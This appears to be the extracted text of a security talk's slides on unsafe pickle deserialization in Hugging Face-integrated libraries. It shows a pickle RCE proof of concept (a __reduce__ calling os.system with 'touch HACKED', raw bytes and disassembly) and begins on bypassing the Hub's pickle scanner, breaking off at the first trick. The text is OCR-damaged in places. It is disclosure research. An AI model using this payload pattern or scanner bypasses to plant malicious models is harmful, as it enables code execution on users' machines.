

Machine Learning Libraries installed in HF users' Local Machines

# Agenda

- Hugging Face Hub and pickle model
- Discovering unsafe pickle.loads
- Exploiting for reversed RCE
- 
- 
- Demo & video & takeaway

## What is unsafe pickle.loads

File under user's control



[11] https://github.com/huggingface/transformers/blob/v4.34.1/src/transformers/models/maskformer/convert\_maskformer\_swin\_to\_pytorch.py

## Exploitable from HF Official Usage





# Exploitable from HF Official Usage

#### The exploit triggered by following HF's Docs

#### [12] https://huggingface.co/docs/hub/rl-baselines3-zoo

#### Using RL-Baselines3-Zoo at Hugging Face

rl-baselines3-zoo is a training framework for Reinforcement Learning using Stable Baselines3.

#### Exploring RL-Baselines3-Zoo in the Hub

You can find RL-Baselines3-Zoo models by filtering at the left of the models page.

The Stable-Baselines3 team is hosting a collection of +150 trained Reinforcement Learning agents with tuned hyperparameters that you can find here.

All models on the Hub come up with useful features:

- 1. An automatically generated model card with a description, a training configuration, and more.
- 2. Metadata tags that help for discoverability.
- 3. Evaluation results to compare with other models.
- 4. A video widget where you can watch your agent performing.

#### Using existing models

You can simply download a model from the Hub using load\_from\_hub:

# Download ppo SpaceInvadersNoFrameskip-v4 model and save it into the logs/ folder python -m rl\_zoo3.load\_from\_hub --algo dqn --env SpaceInvadersNoFrameskip-v4 -f logs/ -orga sb3 python enjoy.py --algo dqn --env SpaceInvadersNoFrameskip-v4 -f logs/

You can define three parameters:

#### Ref. to the example

- --repo-name: The name of the repo.
- -orga: A Hugging Face username or organization.
- -f: The destination folder.

# Unsafe pickle.load(s) in Integrated Libraries



Code review for 33 integrated HF libraries, **58** unsafe pickle.load(s) found in 15 libraries and 6 exploitable from HF official usage

More details at: Pickle.loads<sup>18</sup> HF.xlsx

# Agenda

- Hugging Face Hub and pickle model
- 
- Exploiting for reversed RCE
- 
- 
- Demo & video & takeaway

### Threat Model



#### Hugging Face Hub

# Exploiting for Reversed RCE



## RCE Payloads

b'\x80\x03cposix\ns ystem\nq\x00X\x0c\ x00\x00\x00touch HACKEDq\x01\x85q\ x02Rq\x03.'

pickletools.dis  $35:q$  BINPUT 1 pickle.loads 0: \x80 PROTO 3 2: c GLOBAL 'posix system' 16: q BINPUT 0 18: X BINUNICODE 'touch HACKED' BINPUT 1 37: \x85 TUPLE1 38: q BINPUT 2 40: R REDUCE

41: q BINPUT 3

43: . STOP



def \_\_reduce\_\_(self): return (os.system, ('touch HACKED',))

## RCE Payloads

b'\x80\x03cposix\ns ystem\nq\x00X\x0c\ x00\x00\x00touch HACKEDq\x01\x85q\ x02Rq\x03.'

pickletools.dis  $35:q$  BINPUT 1 pickle.loads def \_\_reduce\_\_(self): return (os.system, ('touch HACKED',)) 0: \x80 PROTO 3 2: c GLOBAL 'posix system' 16: q BINPUT 0 18: X BINUNICODE 'touch HACKED' **BINPUT** 37: \x85 TUPLE1 38: q BINPUT 2 40: R REDUCE 41: q BINPUT 3 43: . STOP

This model has one file that has been marked as unsafe.  $\mathbf{x}$ View unsafe files

×.

# Agenda

- Hugging Face Hub and pickle model
- 
- Exploiting for reversed RCE
- Bypass pickle scanning
- 
- Demo & video & takeaway

## Pickle Scanning

Hugging Face Hub



# In-depth

#### **Detected Pickle imports (3)**

"posix.system", "collections.OrderedDict", "collections.Counter"

 $\times$ 

How to fix it?  $^{\mathscr{O}}$ 

# In-depth

#### **Detected Pickle imports (3)**

"posix.system", "collections.OrderedDict", "collections.Counter"

How to fix it? Ô



torch.LongStorage collections.OrderedDict torch.FloatStorage torch.\_utils.\_rebuild\_te nsor\_v2 … …





#### White list Black list Crange others

 $\times$ 



# In-depth

#### **Detected Pickle imports (3)**

"posix.system", "collections.OrderedDict", "collections.Counter"

How to fix it? Ô



torch.LongStorage collections.OrderedDict torch.FloatStorage torch.\_utils.\_rebuild\_te nsor\_v2 … …

Display in white No alert





Unsafe alert shown

#### White list Black list Crange others

 $\times$ 



# The Art of Bypass

A game of hide and seek



### Trick 1: Code Reuse

